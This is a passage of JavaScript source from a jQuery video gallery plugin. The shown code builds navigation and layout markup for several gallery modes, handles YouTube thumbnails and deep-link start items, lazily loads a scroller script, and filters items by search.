                        temps = 'vgallery'+auxnr;
                    }

                    cid = temps;
                    cgallery.attr('id', cid);
                }

                //console.info(totalWidth);


                cgallery.get(0).var_scale = 1;

                backgroundY = o.backgroundY;

                cgallery.addClass('mode-' + o.settings_mode);
                cgallery.addClass('nav-' + o.nav_type);

                var mainClass = '';

                if (typeof(cgallery.attr('class')) == 'string') {
                    mainClass = cgallery.attr('class');
                } else {
                    mainClass = cgallery.get(0).className;
                }
                if (mainClass.indexOf('skin-') == -1) {
                    cgallery.addClass(o.design_skin);
                }

                if (o.videoplayersettings.design_skin == 'sameasgallery') {
                    o.videoplayersettings.design_skin = o.design_skin;
                }







                for (i = 0; i < nrChildren; i++) {

                    // console.info()
                    content[i] = cgallery.children().eq(i);
                    //_sliderCon.append(content[i]);
                    if (o.randomise == 'on'){
                        randomise(0, nrChildren);
                    }else{
                        used[i] = i;
                    }

                }


                if(o.search_field_con){
                    _searchField = o.search_field_con;
                    search_added=true;
                }

                var aux ='<div class="main-navigation"><div class="navMain"><div class="videogallery--navigation-container">';

                if(!search_added && o.search_field=='on'){

                    aux+='<div class="dzsvg-search-field"><input type="text" placeholder="search..."/><svg class="search-icon" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="15px" height="15px" viewBox="230.042 230.042 15 15" enable-background="new 230.042 230.042 15 15" xml:space="preserve"> <g> <path fill="#898383" d="M244.708,243.077l-3.092-3.092c0.746-1.076,1.118-2.275,1.118-3.597c0-0.859-0.167-1.681-0.501-2.465 c-0.333-0.784-0.783-1.46-1.352-2.028s-1.244-1.019-2.027-1.352c-0.785-0.333-1.607-0.5-2.466-0.5s-1.681,0.167-2.465,0.5 s-1.46,0.784-2.028,1.352s-1.019,1.244-1.352,2.028s-0.5,1.606-0.5,2.465s0.167,1.681,0.5,2.465s0.784,1.46,1.352,2.028 s1.244,1.019,2.028,1.352c0.784,0.334,1.606,0.501,2.465,0.501c1.322,0,2.521-0.373,3.597-1.118l3.092,3.083 c0.217,0.229,0.486,0.343,0.811,0.343c0.312,0,0.584-0.114,0.812-0.343c0.228-0.228,0.342-0.499,0.342-0.812 C245.042,243.569,244.931,243.3,244.708,243.077z M239.241,239.241c-0.79,0.79-1.741,1.186-2.853,1.186s-2.062-0.396-2.853-1.186 c-0.79-0.791-1.186-1.741-1.186-2.853s0.396-2.063,1.186-2.853c0.79-0.791,1.741-1.186,2.853-1.186s2.062,0.396,2.853,1.186 s1.186,1.741,1.186,2.853S240.032,238.45,239.241,239.241z"/> </g> </svg> </div>';


                }else{
                }
                aux+='</div></div></div>';
                if( menu_position!='bottom' ){



                    cgallery.append(aux);
                    cgallery.append('<div class="sliderMain"><div class="sliderCon"></div></div>');


                }else{
                    ////=== normal positioning -> video + navigation



                    cgallery.append('<div class="sliderMain"><div class="sliderCon"></div></div>');
                    cgallery.append(aux);

                }
                if(!search_added && o.search_field=='on') {
                    _searchField = cgallery.find('.dzsvg-search-field > input');
                }

                //console.info(cgallery);
                cgallery.append('<div class="gallery-buttons"></div>');
                cgallery.append('<div class="videogallery--adSpace" style="display:none;"></div>');
                if (o.design_shadow == 'on') {
                    cgallery.prepend('<div class="shadow"></div>');
                }

                _sliderMain = cgallery.find('.sliderMain');
                _sliderCon = cgallery.find('.sliderCon');
                _adSpace = cgallery.find('.videogallery--adSpace').eq(0);
                _mainNavigation = cgallery.find('.main-navigation');

                _sliderCon.addClass(o.extra_class_slider_con);

                if(o.settings_mode=='slider'){
                    _sliderMain.after(_mainNavigation);
                }

                //console.info(cgallery, _sliderCon, o.extra_class_slider_con);

                if(o.settings_disableVideo=='on'){
                    _sliderMain.remove();
                    //cgallery.children('.shadow').remove();

                }

                if (is_ie8()) {
                    $('html').addClass('ie8-or-lower');
                    cgallery.addClass('ie8-or-lower');
                    _sliderCon.addClass('sliderCon-ie8');
                }
                if (can_translate()) {
                    $('html').addClass('supports-translate');
                }

                _navMain = cgallery.find('.navMain');
                _navCon = cgallery.find('.videogallery--navigation-container').eq(0);


                if(o.design_navigationUseEasing=='on'){
//                _navCon.addClass('use-easing');
                }


                //console.info(nrChildren, cgallery.children().length);
                if (o.settings_mode == 'normal') {
                    reinit();
                }
                if (o.settings_mode == 'slider') {

                    _navMain.append('<div class="rotator-btn-gotoNext"><svg enable-background="new 0 0 32 32" height="32px" id="Layer_1" version="1.1" viewBox="0 0 32 32" width="32px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M24.291,14.276L14.705,4.69c-0.878-0.878-2.317-0.878-3.195,0l-0.8,0.8c-0.878,0.877-0.878,2.316,0,3.194  L18.024,16l-7.315,7.315c-0.878,0.878-0.878,2.317,0,3.194l0.8,0.8c0.878,0.879,2.317,0.879,3.195,0l9.586-9.587  c0.472-0.471,0.682-1.103,0.647-1.723C24.973,15.38,24.763,14.748,24.291,14.276z" fill="#515151"/></svg></div><div class="rotator-btn-gotoPrev"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"                width="32px" height="32px" viewBox="0 0 32 32" enable-background="new 0 0 32 32" xml:space="preserve"><path fill="#515151" d="M7.927,17.729l9.619,9.619c0.881,0.881,2.325,0.881,3.206,0l0.803-0.804c0.881-0.88,0.881-2.323,0-3.204l-7.339-7.342l7.34-7.34c0.881-0.882,0.881-2.325,0-3.205l-0.803-0.803c-0.881-0.882-2.325-0.882-3.206,0l-9.619,9.619                C7.454,14.744,7.243,15.378,7.278,16C7.243,16.621,7.452,17.256,7.927,17.729z"/></svg>                </div>');
                }
                if (o.settings_mode == 'rotator') {
                    _navMain.append('<div class="rotator-btn-gotoNext"></div><div class="rotator-btn-gotoPrev"></div>');
                    _navMain.append('<div class="descriptionsCon"></div>');
                }



                for (i = 0; i < nrChildren; i++) {

                    // console.info('content[used[i]] - ',content[used[i]]);
                    _sliderCon.append(content[used[i]]);
                }


                for (i = 0; i < nrChildren; i++) {
                    var autoplaysw = 'off';
                    if (i == 0 && o.autoplay == 'on'){
                        autoplaysw = 'on';
                    }
                }

//            console.info(menu_position);


                _mainNavigation.addClass('menu-' + menu_position);

                if (o.nav_type == 'thumbsandarrows') {
                    _mainNavigation.append('<div class="thumbs-arrow-left inactive"></div>');
                    _mainNavigation.append('<div class="thumbs-arrow-right"></div>');


                    //_navCon.addClass('static');
                    _mainNavigation.find('.thumbs-arrow-left').bind('click', gotoPrevPage);
                    _mainNavigation.find('.thumbs-arrow-right').bind('click', gotoNextPage);
                }


                if(o.search_field=='on'){
                    //console.info(_searchField);
                    _searchField.bind('keyup', change_search_field);
                }


                //(o.menuitem_width + o.menuitem_space) * nrChildren
                //console.info('ceva', is_ios());
                if (is_ios() || is_android()){
                    // _navMain.css('overflow', 'auto');
                };

                var hpos = 0;


                //console.info(totalWidth, videoWidth);

                if (o.settings_mode == 'rotator3d') {
                    menu_position = 'none';
                    o.menu_position = 'none';

                    _sliderCon.children().each(function() {
                        var _t = $(this);
                        _t.addClass('rotator3d-item');
                        _t.css({'width': videoWidth, 'height': videoHeight})
                        _t.append('<div class="previewImg" style="background-image:url(' + _t.attr('data-previewimg') + ');"></div>');
                        _t.children('.previewImg').bind('click', mod_rotator3d_clickPreviewImg);

                    })
                }
                if (o.settings_mode == 'wall') {

                    //jQuery('body').zoomBox();

                    if (cgallery.parent().hasClass('videogallery-con')) {
                        cgallery.parent().css({'width': 'auto', 'height': 'auto'})
                    }
                    cgallery.css({'width': 'auto', 'height': 'auto'});
                    //return;
                    _sliderCon.children().each(function() {
                        //====each item
                        var _t = $(this);

                        _t.addClass('vgwall-item').addClass('clearfix');
                        _t.css({'width': o.menuitem_width, 'height': 'auto', 'position': 'relative', 'top': 'auto', 'left': 'auto'});
                        //console.log(totalWidth, totalHeight);
                        _t.attr('data-bigwidth', o.modewall_bigwidth);
                        _t.attr('data-bigheight', o.modewall_bigheight);
                        _t.attr('data-biggallery', cgallery.attr('id'));


                        _t.addClass('zoombox');


                        var desc = _t.find('.menuDescription').html();


                        if(desc){

                            if (desc.indexOf('{ytthumb}') > -1) {
                                desc = desc.split("{ytthumb}").join('<img src="//img.youtube.com/vi/' + _t.attr('data-src') + '/0.jpg" class="imgblock"/>');
                            }
                            if (desc.indexOf('{ytthumbimg}') > -1) {
                                desc = desc.split("{ytthumbimg}").join('//img.youtube.com/vi/' + _t.attr('data-src') + '/0.jpg');
                            }
                            _t.find('.menuDescription').html(desc);
                        }


                        _t.find('.menuDescription .imgblock').after(_t.children('.videoTitle').clone());


                        var str_menu_width = '';

                        if(String(o.menuitem_width).indexOf('%')>-1 || String(o.menuitem_width).indexOf('auto')>-1){
                            str_menu_width = ' width: '+ o.menuitem_width+';';
                        }else{
                            str_menu_width = ' width: '+ o.menuitem_width+'px;';
                        }

                        if (_t.attr('data-videoTitle') != undefined && _t.attr('data-videoTitle') != '') {
                            _t.prepend('<div class="videoTitle">' + _t.attr('data-videoTitle') + '</div>');
                        }
                        if (_t.attr('data-previewimg') != undefined) {
                            var aux2 = _t.attr('data-previewimg');

                            if (aux2 != undefined && aux2.indexOf('{ytthumbimg}') > -1) {
                                //console.log(_t.attr('data-src'));
                                aux2 = aux2.split("{ytthumbimg}").join('//img.youtube.com/vi/' + _t.attr('data-src') + '/0.jpg');
                            }


                            var aux7 = '';


                            if(String(o.menuitem_height)!=''){
                                aux7+='<div class="previewImg divimg" style="background-image:url(' + aux2 + '); width: 100%; ';
                                if(String(o.menuitem_height).indexOf('%')>-1 || String(o.menuitem_width).indexOf('auto')>-1){
                                    aux7+=' height:'+o.menuitem_height+';';
                                }else{
                                    aux7+=' height:'+o.menuitem_height+'px;';
                                }
                                aux7+='"></div>';
                            }else{
                                aux7+='<img class="previewImg" src="' + aux2 + '"';
                                aux7+= '/>';
                            }


                            _t.prepend(aux7);

                        }

                        //console.log(jQuery.fn.masonry);


                        var args = {};
                        if( window.init_zoombox_settings){
                            args = window.init_zoombox_settings;
                        }


                        _t.zoomBox(args);
                    });



                    setTimeout(function() {
                        if ($.fn.masonry != undefined) {
                            _sliderCon.masonry(o.masonry_options);
                            _sliderCon.addClass('masonry-inited');
                            cgallery.parent().children('.preloader').fadeOut('slow');

                        } else {
                            alert('vplayer.js - warning: masonry not included')
                        }
                        setTimeout(handleResize, 1000);
                        loaded = true;
                    }, 1500);
                }


                if (o.settings_mode == 'videowall') {

                    //jQuery('body').zoomBox();

                    if (cgallery.parent().hasClass('videogallery-con')) {
                        cgallery.parent().css({'width': 'auto', 'height': 'auto'})
                    }
                    cgallery.css({'width': 'auto', 'height': 'auto'});
                    //return;
                    _sliderCon.children().each(function() {
                        //====each item
                        var _t = $(this);

                        _t.wrap('<div class="dzs-layout-item"></div>');

                        // console.info(o.videoplayersettings);

                        o.videoplayersettings.responsive_ratio = 'detect';
                        o.videoplayersettings.cueVideo = 'off';

                        _t.vPlayer(o.videoplayersettings);

                        //console.log(jQuery.fn.masonry);

                        // _t.zoomBox();
                    });

                }

                // --- go to video 0 <<<< the start of the gallery
                cgallery.get(0).videoEnd = handleVideoEnd;
                cgallery.get(0).init_settings = init_settings;
                cgallery.get(0).turnFullscreen = turnFullscreen;
                cgallery.get(0).api_play_currVideo = play_currVideo;
                cgallery.get(0).external_handle_stopCurrVideo = handle_stopCurrVideo;
                cgallery.get(0).api_gotoNext = gotoNext;
                cgallery.get(0).api_gotoPrev = gotoPrev;
                cgallery.get(0).api_gotoItem = gotoItem;
                cgallery.get(0).api_responsive_ratio_resize_h = responsive_ratio_resize_h;
                cgallery.get(0).api_ad_block_navigation = ad_block_navigation;
                cgallery.get(0).api_ad_unblock_navigation = ad_unblock_navigation;


                if (o.logo) {
                    cgallery.append('<img class="the-logo" src="' + o.logo + '"/>');
                    if (o.logoLink != undefined && o.logoLink != '') {
                        cgallery.children('.the-logo').css('cursor', 'pointer');
                        cgallery.children('.the-logo').click(function() {
                            window.open(o.logoLink);
                        });
                    }
                }

                _gbuttons = cgallery.children('.gallery-buttons');
                if (o.embedCode != '') {
                    _gbuttons.append('<div class="embed-button"><div class="handle"><svg width="32.00199890136719" height="32" viewBox="0 0 32.00199890136719 32" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000"><g><path d="M 23.586,9.444c 0.88,0.666, 1.972,1.064, 3.16,1.064C 29.648,10.508, 32,8.156, 32,5.254 C 32,2.352, 29.648,0, 26.746,0c-2.9,0-5.254,2.352-5.254,5.254c0,0.002,0,0.004,0,0.004L 8.524,11.528 C 7.626,10.812, 6.49,10.38, 5.254,10.38C 2.352,10.38,0,12.734,0,15.634s 2.352,5.254, 5.254,5.254c 1.048,0, 2.024-0.312, 2.844-0.84 l 13.396,6.476c0,0.002,0,0.004,0,0.004c0,2.902, 2.352,5.254, 5.254,5.254c 2.902,0, 5.254-2.352, 5.254-5.254 c0-2.902-2.352-5.254-5.254-5.254c-1.188,0-2.28,0.398-3.16,1.064L 10.488,16.006c 0.006-0.080, 0.010-0.158, 0.012-0.238L 23.586,9.444z"></path></g></svg></div><div class="contentbox" style="display:none;"><textarea class="thetext">' + o.embedCode + '</textarea></div></div>');
                    _gbuttons.find('.embed-button .handle').click(click_embedhandle)
                    _gbuttons.find('.embed-button .contentbox').css({
                        'right': 50
                    })
                }
                if (o.shareCode != '') {
                    _gbuttons.append('<div class="share-button"><div class="handle"><svg width="32" height="33.762001037597656" viewBox="0 0 32 33.762001037597656" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000"><g><path d="M 22,6c0-3.212-2.788-6-6-6S 10,2.788, 10,6c0,3.212, 2.788,6, 6,6S 22,9.212, 22,6zM 16,14c-5.256,0-10,5.67-10,12.716s 20,7.046, 20,0S 21.256,14, 16,14z"></path></g></svg></div><div class="contentbox" style="display:none;"><div class="thetext">' + o.shareCode + '</div></div></div>');
                    _gbuttons.find('.share-button .handle').click(click_sharehandle)
                    _gbuttons.find('.share-button .contentbox').css({
                        'right': 50
                    })
                }


                if(o.nav_type=='outer'){
                    _navCon.addClass(o.nav_type_outer_grid);


                    _navCon.children().addClass('dzs-layout-item');


                    if(o.menuitem_width){
                        o.menuitem_width ='';
                    }



                    if(o.nav_type_outer_max_height){
                        var nto_mh = Number(o.nav_type_outer_max_height);


                        _navMain.css('max-height', nto_mh+'px');
                        _navMain.addClass('scroller-con skin_apple inner-relative');
                        _navCon.addClass('inner');

                        _navMain.css({
                            'height' : 'auto'
                        })

                        try_to_init_scroller();
                    }
                }

                calculateDims({



                    'call_from':'init'
                });



                if (o.nav_type == 'scroller') {
                    _navMain.addClass('scroller-con skin_apple');
                    _navCon.addClass('inner');

                    if ((menu_position == 'right' || menu_position == 'left') && nrChildren > 1) {
                        //console.log((o.menuitem_height + o.menuitem_space) * nrChildren);
                        _navCon.css({
                            // 'width' : menuitem_width
                        })
                    }
                    if ((menu_position == 'bottom' || menu_position == 'top') && nrChildren > 1) {
                        _navCon.css({
                            'height' : (menuitem_height)
                        })
                    }

                    _navMain.css({
                        'height' : '100%'
                    })

                    _navMain.scroller({
                        'enable_easing':'on'
                    });
                }


                //====== NO FUNCTION HIER



                //console.log('hier');

                cgallery.on('click','.rotator-btn-gotoNext,.rotator-btn-gotoPrev', handle_mouse);


                window.addEventListener("orientationchange",handle_orientationchange);
                $(window).on('resize', handleResize);
                handleResize();

                setTimeout(function(){
                    calculateDims({

                        'call_from':'first_timeout'
                    })
                }, 3000);
                setTimeout(init_start,100);


                if(o.settings_trigger_resize>0){
                    setInterval(function(){

                        // console.info("HMM");
                        calculateDims({
                            'call_from':'recheck_sizes'
                        });
                    },o.settings_trigger_resize);
                };



                if(o.startItem=='default'){
                    o.startItem=0;
                    if(o.playorder=='reverse'){
                        o.startItem = nrChildren-1;
                    }
                }

                // --- gotoItem
                if (o.settings_mode != 'wall' && o.settings_mode != 'videowall') {

                    loaded = true;

                    //console.info(o.startItem, get_query_arg(window.location.href,'dzsvg_startitem_'+cid));



                    if( window.location.href,'dzsvg_startitem_'+cid ) {
                        o.startItem = Number(get_query_arg(window.location.href, 'dzsvg_startitem_'+cid));
                    }
                    if(get_query_arg(window.location.href,'the-video') && $('.videogallery').length==1){
                        o.startItem = Number(get_query_arg(window.location.href, 'the-video'));
                    }
                    if(get_query_arg(window.location.href,'the-video-'+cid)){
                        o.startItem = Number(get_query_arg(window.location.href, 'the-video-'+cid));


                        if(cgallery.parent().parent().parent().hasClass('categories-videogallery')){


                            var _cach = cgallery.parent().parent().parent();

                            //console.error('_cach - ',_cach);
                            var ind = _cach.find('.videogallery').index(cgallery);


                            //console.error('_cach - ',_cach, ind);

                            if(ind){
                                setTimeout(function(){
                                    _cach.get(0).api_goto_category(ind,{
                                        'call_from':'deeplink'
                                    });
                                },100);
                            }
                        }
                    }

                    if(isNaN(o.startItem)){
                        o.startItem = 0;
                    }
                    //console.log(_navMain, _sliderCon.children().eq(o.startItem).attr('data-type'));
                    console.info('startItem - ',o.startItem);
                    if(_sliderCon.children().eq(o.startItem).attr('data-type')=='link'){
                        gotoItem(o.startItem, {donotopenlink: "on", 'call_from': 'init'});

                    }else{
                        gotoItem(o.startItem, {'call_from': 'init'});
                    }
                    if(o.nav_type=='scroller'){
                        var aux = parseInt(_navCon.children().eq(o.startItem).css('top'),10);
                        if(typeof _navMain.get(0).fn_scrolly_to != 'undefined'){
                            console.info('focescroll to', aux);
                            _navMain.get(0).fn_scrolly_to(aux);
                        }

                    }


                    if(o.settings_go_to_next_after_inactivity){
                        setInterval(function(){
                            if(first_played==false){

                                gotoNext();
                            }
                        },o.settings_go_to_next_after_inactivity*1000);
                    }
                }

                if(o.settings_separation_mode=='scroll'){
                    $(window).bind('scroll', handle_scroll);
                }
                if(o.settings_separation_mode=='button'){
                    cgallery.append('<div class="btn_ajax_loadmore">Load More</div>');
                    cgallery.children('.btn_ajax_loadmore').bind('click', click_btn_ajax_loadmore);
                }


                // console.warn(cgallery);
                cgallery.get(0).api_handleResize = handleResize;
                cgallery.get(0).api_gotoItem = gotoItem;
                cgallery.get(0).api_handleResize_currVideo = handleResize_currVideo;
                cgallery.get(0).api_pause_currVideo = pause_currVideo;
                cgallery.get(0).api_currVideo_refresh_fsbutton = api_currVideo_refresh_fsbutton;
                cgallery.get(0).api_video_ready = the_transition;

                cgallery.get(0).api_setup_ad = setup_ad;
                cgallery.get(0).api_played_video = function(){
                    first_played = true;
                    //console.info('first_played - ',first_played);
                };



            }

            function try_to_init_scroller(){

                if(window.dzsscr_init){


                    window.dzsscr_init(_navMain, {

                        'enable_easing':'on'
                        ,'settings_skin':'skin_apple'
                    });

                }else{




                    var baseUrl = '';
                    var baseUrl_arr = get_base_url_arr();
                    for(var i24=0;i24<baseUrl_arr.length-2; i24++){
                        baseUrl+=baseUrl_arr[i24]+'/';
                    }
                    //var src = scripts[scripts.length-1].src;


                    console.warn(baseUrl);


                    var url = baseUrl+'dzsscroller/scroller.js';
                    //console.warn(scripts[i23], baseUrl, url);

                    $('head').append('<link rel="stylesheet" type="text/css" href="'+baseUrl+'dzsscroller/scroller.css">');
                    $.ajax({
                        url: url,
                        dataType: "script",
                        success: function(arg){


                            try_to_init_scroller();



                        }
                    });
                }
            }

            function init_scroller(){

            }


            function ad_block_navigation(){

                // console.info('blocked');
                cgallery.addClass('ad-blocked-navigation');

            }
            function ad_unblock_navigation(){

                cgallery.removeClass('ad-blocked-navigation');
            }

            function init_start(){

                // console.info('init_start() - ');

                if(o.settings_mode=='wall'){

                    setTimeout(init_showit,1500);

                }else{

                    init_showit();
                }

                if(o.nav_type=='thumbs' && o.design_navigationUseEasing=='on'){
                    handle_frame();
                }


                if(o.settings_secondCon){
                    var xpos = 0;
                    $(o.settings_secondCon).find('.item').each(function(){
                        var _t = $(this);
                        _t.css('left', xpos+'%');
                        xpos+=100;
                    })
                }

                //console.info(o.settings_outerNav);
                if(o.settings_outerNav){

                    var xpos = 0;
                    o.settings_outerNav.find('.videogallery--navigation-outer--bigblock').each(function(){
                        var _t = $(this);
                        _t.css('left', xpos+'%');
                        xpos+=100;
                    })
                }

                setInterval(tick, 1000);

                handleResize();

                cgallery.addClass('inited');

                //setTimeout(handleResize,1000);
            }

            function handle_mouse(e){

                var _t = $(this);
                if(_t.hasClass('rotator-btn-gotoNext')){

                    gotoNext();
                }
                if(_t.hasClass('rotator-btn-gotoPrev')){

                    gotoPrev();
                }
            }

            function init_showit(){

                // console.error('init_showit()');

                cgallery.parent().children('.preloader').fadeOut('fast');
                cgallery.parent().children('.css-preloader').fadeOut('fast');


                if(o.init_on=='scroll'&& cgallery.hasClass('transition-slidein')){
                    setTimeout(function(){

                        cgallery.addClass('dzsvg-loaded');
                    },300);
                }else{

                    cgallery.addClass('dzsvg-loaded');
                }
            }
            function reinit(){
                //console.log('reinit()', cgallery.children('.vplayer-tobe').length);

                var len = cgallery.children('.vplayer-tobe').length;


                if (o.settings_mode == 'normal') {





                    for (i = 0; i < nrChildren; i++) {
                        var _c = cgallery.children('.vplayer-tobe').eq(used[i]);
                        var desc = ' no description';

                        if(_c.find('.menuDescription').length){
                            desc = _c.find('.menuDescription').html();
                        }

                        //console.info(desc, used[i], cgallery.children().eq(used[i]));
                        if( !(_c.attr('data-videoTitle')) ){
                            if(_c.find('.menuDescription').find('.the-title').html()){

                                if(o.disable_videoTitle!='on'){

                                    _c.attr('data-videoTitle',_c.find('.menuDescription').find('.the-title').html());
                                }

                            }
                        }
                        _c.find('.menuDescription').remove();
                        if (desc == null) {



                            if(o.menu_description_format){
                                //console.info(o.menu_description_format, _c.find('.feed-menu-number').html());

                                var aux = o.menu_description_format;


                                aux = aux.replace('{{number}}', '<div class="menu-number"><span class="the-number">'+_c.find('.feed-menu-number').html()+'</span></div>');
                                aux = aux.replace('{{menuimage}}', '<div class="divimage imgblock" style="background-image: url('+_c.find('.feed-menu-image').html()+')"></div>');
                                aux = aux.replace('{{menutitle}}', '<div class="menu-title" style="">'+_c.find('.feed-menu-title').html()+'</div>');
                                aux = aux.replace('{{menudesc}}', '<div class="menu-desc" style="">'+_c.find('.feed-menu-desc').html()+'</div>');
                                aux = aux.replace('{{menutime}}', '<div class="menu-time" style="">'+_c.find('.feed-menu-time').html()+'</div>');
                                desc = aux;
                            }else{

                                continue;
                            }

                        }

                        var _c2 = _c;


                        //console.info(_c2, o.videoplayersettings.responsive_ratio);
                        if(typeof _c2.attr('data-src')!='undefined'){
                            if(String(_c2.attr('data-src')).indexOf('youtube.com/watch')){

                                var dataSrc = _c2.attr('data-src');
                                var auxa = String(dataSrc).split('youtube.com/watch?v=');
//                            console.info(auxa);
                                if(auxa[1]){

                                    dataSrc = auxa[1];
                                    if(auxa[1].indexOf('&')>-1){
                                        var auxb = String(auxa[1]).split('&');
                                        dataSrc = auxb[0];
                                    }

                                    _c2.attr('data-src', dataSrc);
                                }
                            }
                        }
                        if (desc.indexOf('{ytthumb}') > -1) {
                            desc = desc.split("{ytthumb}").join('<img src="//img.youtube.com/vi/' + _c2.attr('data-src') + '/0.jpg" class="imgblock"/>');
                        }
                        if (desc.indexOf('{ytthumbimg}') > -1) {
                            desc = desc.split("{ytthumbimg}").join('//img.youtube.com/vi/' + _c2.attr('data-src') + '/0.jpg');
                        }



                        var aux = '';

                        //console.info(cgallery.children('.vplayer-tobe').eq(i));


                        var _ci = cgallery.children('.vplayer-tobe').eq(i);


                        //console.info(_ci.attr('data-type'));


                        // -- this is inside video gallery
                        if( (_ci.attr('data-type')=='youtube' || _ci.attr('data-type')=='vimeo') && o.videoplayersettings.responsive_ratio=='detect' && !(_ci.attr('data-responsive_ratio'))){


                            _ci.attr('data-responsive_ratio', '0.562');


                            _ci.attr('data-responsive_ratio-not-known-for-sure', 'on');  // -- we set this until we know the responsive ratio for sure , 0.562 is just 16/9 ratio so should fit to most videos


                            if(o.php_media_data_retriever){

                                //console.info(o.php_media_data_retriever);
                                setTimeout(function(arg){

                                    var _cach = _sliderCon.children().eq(arg);
                                    //console.info(arg, _cach);

                                    var src = _cach.attr('data-src');

                                    $.get( o.php_media_data_retriever+"?action=dzsvg_action_get_responsive_ratio&type="+_cach.attr('data-type')+"&source="+src, function( data ){

                                        //console.info(data);

                                        var json = JSON.parse(data);

                                        //console.info(json);


                                        var rr = 0;

                                        rr = json.height / json.width;

                                        //console.info(rr,rr.toFixed(3));

                                        if(rr.toFixed(3)!='0.563'){
                                            _cach.attr('data-responsive_ratio',rr.toFixed(3));
                                        }
                                        _cach.attr('data-responsive_ratio-not-known-for-sure', 'off');


                                        if(_cach.get(0) && _cach.get(0).api_get_responsive_ratio){
                                            _cach.get(0).api_get_responsive_ratio({
                                                'reset_responsive_ratio':true
                                            })

                                            setTimeout(function(){
                                                handleResize_currVideo();
                                            },100);
                                        }




                                        //_cach.attr('data-responsive_ratio')
                                    });
                                },100,i);
                            }

                        }

                        if(_ci.attr('data-type')=='link'){


                            aux+='<a class="navigationThumb"';

                            if(cgallery.children('.vplayer-tobe').eq(i).attr('data-source')){
                                aux+=' href="'+_ci.attr('data-source')+'"';
                            }
                            if(cgallery.children('.vplayer-tobe').eq(i).attr('data-target')){
                                aux+=' target="'+_ci.attr('data-target')+'"';
                            }

                            aux+='>';
                        }else{
                            aux+='<div class="navigationThumb">';
                        }


                        aux+='<div class="navigationThumb-content">';
                        if(o.settings_menu_overlay=='on'){
                            aux+='<div class="menuitem-overlay"></div>';
                        }

                        // console.warn(desc);

                        if(cgallery.hasClass('skin-boxy')){
                            desc = desc.replace(/\<img src=\"(.+?)".*?\/{0,1}>/g, '<div class="big-thumb" style=\'background-image:url("$1");\'></div>');
                        }
                        // console.info(desc);
                        aux+=desc + '</div>';




                        if(_ci.attr('data-type')=='link'){

                            aux+='</a>';
                        }else{

                            aux+='</div>';
                        }
                        _navCon.append(aux);
                        _navCon.children().last().find('.imgblock.divimage').addClass('big-thumb');
                    }


                    if(o.nav_type=='none'){
                        _mainNavigation.hide();
                    }



                    /*
                     var initnavConlen = _navCon.children().length;
                     wpos = 0;
                     hpos =0 ;
                     for (i = 0; i < len; i++) {
                     var _c = cgallery.children('.vplayer-tobe').eq(i);



                     var desc = _c.find('.menuDescription').html();


                     _c.find('.menuDescription').remove();
                     if (desc == null) {


                     if(o.menu_description_format){
                     console.info('ceva');
                     }else{

                     continue;
                     }


                     }else{

                     }
                     if (desc.indexOf('{ytthumb}') > -1) {
                     desc = desc.split("{ytthumb}").join('<img src="//img.youtube.com/vi/' + cgallery.children().eq(used[i]).attr('data-src') + '/0.jpg" class="imgblock"/>');
                     }
                     if (desc.indexOf('{ytthumbimg}') > -1) {
                     desc = desc.split("{ytthumbimg}").join('//img.youtube.com/vi/' + cgallery.children().eq(used[i]).attr('data-src') + '/0.jpg');
                     }


                     _navCon.append('<div><div class="navigationThumb-content">' + desc + '</div></div>')
                     _navCon.children().eq(initnavConlen + i).addClass("navigationThumb");
                     _navCon.children().eq(initnavConlen + i).css({
                     'width': o.menuitem_width,
                     'height': o.menuitem_height
                     });

                     _navCon.children('.navigationThumb').eq(initnavConlen + i).click(handleButton);




                     if (o.nav_type == 'scroller') {

                     }

                     hpos += o.menuitem_height + menuitem_space;
                     wpos += o.menuitem_width + menuitem_space;
                     }

                     */

                }

                for (i = 0; i < len; i++) {
                    var _t = cgallery.children('.vplayer-tobe').eq(0);
                    //console.log(_t)
                    _sliderCon.append(_t);
                }




                if (o.settings_mode == 'wall') {

                    _sliderCon.children().each(function() {
                        //====each item
                        var _t = $(this);



                        if (_t.find('.videoDescription').length == 0) {
                            if (_t.find('.menuDescription').length > 0) {
                                _t.append('<div class="videoDescription">'+_t.find('.menuDescription').html()+'</div>')
                            }
                        }


                        _t.addClass('vgwall-item').addClass('clearfix');
                        _t.css({'width': o.menuitem_width, 'height': 'auto', 'position': 'relative'});
                        //console.log(totalWidth, totalHeight);
                        _t.attr('data-bigwidth', o.modewall_bigwidth);
                        _t.attr('data-bigheight', o.modewall_bigheight);

                        if (_t.attr('data-videoTitle') != undefined && _t.attr('data-videoTitle') != '') {
                            _t.prependOnce('<div class="videoTitle">' + _t.attr('data-videoTitle') + '</div>', '.videoTitle');
                        }
                        if (_t.attr('data-previewimg') != undefined) {
                            var aux2 = _t.attr('data-previewimg');

                            if (aux2 != undefined && aux2.indexOf('{ytthumbimg}') > -1) {
                                //console.log(_t.attr('data-src'));
                                aux2 = aux2.split("{ytthumbimg}").join('//img.youtube.com/vi/' + _t.attr('data-src') + '/0.jpg');
                            }

                            _t.prependOnce('<img class="previewImg" style="" src="' + aux2 + '"/>', '.previewImg');

                        }

                        if (jQuery.fn.masonry != undefined) {

                            if(_sliderCon.hasClass('masonry-inited')){
                                _sliderCon.masonry('reload');
                            }
                            cgallery.parent().children('.preloader').fadeOut('slow');
                            setTimeout(handleResize, 1000);
                        }else{
                            alert('vplayer.js - warning: masonry not included')
                        }

                        _t.zoomBox();
                    });
                }



                //console.info('o.nav_type - ',o.nav_type);
                if(o.nav_type=='outer'){
                    _navCon.children().addClass('dzs-layout-item');
                }


                nrChildren = _sliderCon.children().length;

                if(nrChildren==1){
                    //console.info("one child");
                }
            }

            function gotoNextPage() {
                var tempPage = currPage;

                tempPage++;
                gotoPage(tempPage);

            }

            function gotoPrevPage() {
                if (currPage == 0)
                    return;

                currPage--;
                gotoPage(currPage);

            }

            function change_search_field(){
                var _t = $(this);

                // console.info(_t.val());

                if(o.settings_mode=='wall'){
                    _sliderCon.children().each(function() {
                        var _t2 = $(this);


                        if(_t.val() == '' || String(String(_t2.find('.menuDescription').eq(0).html()).toLowerCase()).indexOf(_t.val().toLowerCase())>-1){

